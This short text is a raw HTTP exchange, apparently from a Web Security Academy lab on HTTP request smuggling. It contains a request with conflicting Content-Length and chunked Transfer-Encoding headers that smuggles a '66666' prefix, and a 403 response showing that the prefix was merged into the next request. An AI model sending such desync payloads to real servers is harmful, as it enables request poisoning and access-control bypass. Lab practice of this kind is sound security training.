 POST / HTTP/1.1
Host:
ac081f361f5f14f980f02edf00ae00d6.web-secur
ity-academy.net
Content-Length: 14
Transfer-Encoding: chunked
0
66666
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 31
"Unrecognized method 66666POST"